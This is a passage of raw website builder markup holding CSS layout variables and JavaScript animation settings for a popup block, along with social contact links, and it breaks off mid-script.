      &gt;
    &lt;i class=&quot;flo-flex-icon-email&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;tel:6262172273&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-phone&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script></div></div>


    <div
      class="alignfull flex-block flex-block--blockID--dcc2 flex-block--desktop-fullscreen flex-block--mobile-fullscreen flex-block--is-popup"
      data-block-id="blockID--dcc2" 
      id="popup1"
      data-popup-settings="{&quot;popupID&quot;:&quot;popup3&quot;,&quot;allowPageScroll&quot;:true,&quot;appearAnimation&quot;:{&quot;id&quot;:&quot;fadeIn&quot;,&quot;data&quot;:{&quot;easing&quot;:&quot;easeInOutQuart&quot;,&quot;duration&quot;:0.8,&quot;delay&quot;:0}},&quot;autoAppear&quot;:false,&quot;autoAppearDelay&quot;:0,&quot;appearWhenScrolledToBlock&quot;:false,&quot;appearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;autoDisappear&quot;:true,&quot;autoDisappearDelay&quot;:10,&quot;disappearWhenScrolledToBlock&quot;:true,&quot;disappearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;disappearWhenClickedOutside&quot;:true}"
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcc2 { --html-font-size: 1.25vw; --height:41.666666666666664em; --bg-color: rgba(255,255,255,0); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcc2 { --html-font-size: 4.2666666666667vw; --height: 44.8125em; --bg-color: #ffffff; --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 28.25em; --el-height-tablet: 28.25em; --el-actual-height: 28.25em; --el-actual-height-tablet: 28.25em; --position-top: 0em; --position-top-tablet: 0em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 23.5em; --el-width-tablet: 23.5em; --el-height: 40em; --el-height-tablet: 40em; --el-actual-height: 40em; --el-actual-height-tablet: 40em; --position-top: 0em; --position-top-tablet: 0em; --position-left: -0.02778em; --position-left-tablet: -0.02778em; --rotateDeg: 0deg; --z-index: 1; --el-full-height: 100vh; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 6.25rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.26752em; --el-width-tablet: 6.26752em; --el-height: 0.8125em; --el-height-tablet: 0.8125em; --el-actual-height: 0.8125em; --el-actual-height-tablet: 0.8125em; --position-top: 0.75em; --position-top-tablet: 0.75em; --position-left: 5.625em; --position-left-tablet: 5.625em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.33333em; --el-width-tablet: 6.33333em; --el-height: 1.05556em; --el-height-tablet: 1.05556em; --el-actual-height: 1.05556em; --el-actual-height-tablet: 1.05556em; --position-top: 1.8125em; --position-top-tablet: 1.8125em; --position-left: 8.55225em; --position-left-tablet: 8.55225em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.07529em; --el-width-tablet: 14.07529em; --el-height: 0.85106em; --el-height-tablet: 0.85106em; --el-actual-height: 0.85106em; --el-actual-height-tablet: 0.85106em; --position-top: 1.0802em; --position-top-tablet: 1.0802em; --position-left: 61.73486em; --position-left-tablet: 61.73486em; --rotateDeg: 0deg; --z-index: 5; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.20622em; --el-width-tablet: 14.20622em; --el-height: 2.74959em; --el-height-tablet: 2.74959em; --el-actual-height: 2.74959em; --el-actual-height-tablet: 2.74959em; --position-top: 36.66121em; --position-top-tablet: 36.66121em; --position-left: 4.61565em; --position-left-tablet: 4.61565em; --rotateDeg: 0deg; --z-index: 5; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 2.68412em; --position-top-tablet: 2.68412em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 23.43699em; --el-width-tablet: 23.43699em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 4.77905em; --position-top-tablet: 4.77905em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec, .flex-element-animation-helper[data-id='element_id_22d1fa5dbaec'][data-block-id='blockID--dcc2'] { --el-width: 20.42553em; --el-width-tablet: 20.42553em; --el-height: 20.03273em; --el-height-tablet: 20.03273em; --el-actual-height: 20.03273em; --el-actual-height-tablet: 20.03273em; --position-top: 5.20458em; --position-top-tablet: 5.20458em; --position-left: 20.8838em; --position-left-tablet: 20.8838em; --rotateDeg: 0deg; --z-index: 6; opacity: 1;--border-radius: 0px; --object-size: cover; --object-position-x: 50%; --object-position-y: 50%; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 8.90344em; --el-width-tablet: 8.90344em; --el-height: 11.84943em; --el-height-tablet: 11.84943em; --el-actual-height: 11.84943em; --el-actual-height-tablet: 11.84943em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 4; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 5.43372em; --el-width-tablet: 5.43372em; --el-height: 12.37316em; --el-height-tablet: 12.37316em; --el-actual-height: 12.37316em; --el-actual-height-tablet: 12.37316em; --position-top: 7.33224em; --position-top-tablet: 7.33224em; --position-left: 4.12439em; --position-left-tablet: 4.12439em; --rotateDeg: 0deg; --z-index: 4; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e, .flex-element-animation-helper[data-id='element_id_611af650b52e'][data-block-id='blockID--dcc2'] { --el-width: 19.37807em; --el-width-tablet: 19.37807em; --el-height: 2.99202em; --el-height-tablet: 2.99202em; --el-actual-height: 2.99202em; --el-actual-height-tablet: 2.99202em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 56.43208em; --position-left-tablet: 56.43208em; --rotateDeg: 0deg; --z-index: 7; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_dcd1e9093507, .flex-element-animation-helper[data-id='element_id_dcd1e9093507'][data-block-id='blockID--dcc2'] { --el-width: 20.94926em; --el-width-tablet: 20.94926em; --el-height: 0.99734em; --el-height-tablet: 0.99734em; --el-actual-height: 0.99734em; --el-actual-height-tablet: 0.99734em; --position-top: 7.26678em; --position-top-tablet: 7.26678em; --position-left: 54.86088em; --position-left-tablet: 54.86088em; --rotateDeg: 0deg; --z-index: 10; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2, .flex-element-animation-helper[data-id='element_id_71664a6452f2'][data-block-id='blockID--dcc2'] { --el-width: 30.11457em; --el-width-tablet: 30.11457em; --el-height: 8.5761em; --el-height-tablet: 8.5761em; --el-actual-height: 8.5761em; --el-actual-height-tablet: 8.5761em; --position-top: 10.96563em; --position-top-tablet: 10.96563em; --position-left: 45.69558em; --position-left-tablet: 45.69558em; --rotateDeg: 0deg; --z-index: 8; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8, .flex-element-animation-helper[data-id='element_id_522726876ea8'][data-block-id='blockID--dcc2'] { --el-width: 11.84943em; --el-width-tablet: 11.84943em; --el-height: 3.14239em; --el-height-tablet: 3.14239em; --el-actual-height: 3.14239em; --el-actual-height-tablet: 3.14239em; --position-top: 22.06219em; --position-top-tablet: 22.06219em; --position-left: 63.96072em; --position-left-tablet: 63.96072em; --rotateDeg: 0deg; --z-index: 9; --border-color: #000000; --border-width: 1px; --border-radius: 0px;--backgroundColor: var(--scheme_1--button--background--default);--button-color: var(--scheme_1--text--default);--text-align: center;--hover-color:var(--scheme_1--text--default); --hover-background-color:var(--scheme_1--button--background--hover); } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/</style><script>
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_b0c1af6fc42a'] = {"preset":"slideLeft","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":100,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_364071475c03'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_cc7d68576df7'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_f3b74aeb5476'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_22d1fa5dbaec'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":200,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":200},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_77836a16cebe'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_611af650b52e'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_71664a6452f2'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":300,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":15},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":300},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = 